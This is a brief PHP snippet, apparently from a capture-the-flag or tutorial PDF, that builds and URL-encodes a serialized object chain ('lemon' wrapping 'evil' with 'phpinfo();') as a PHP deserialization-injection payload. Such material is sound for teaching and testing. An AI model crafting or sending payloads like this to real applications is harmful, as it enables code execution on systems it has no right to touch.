 1 <?php
2 class lemon {
3 protected $ClassObj;
4 function __construct() {
5 $this->ClassObj = new evil();
6 }
7 }
8 class evil {
9 private $data = "phpinfo();";
10 }
11 echo urlencode(serialize(new lemon()));
12 echo "\n\r";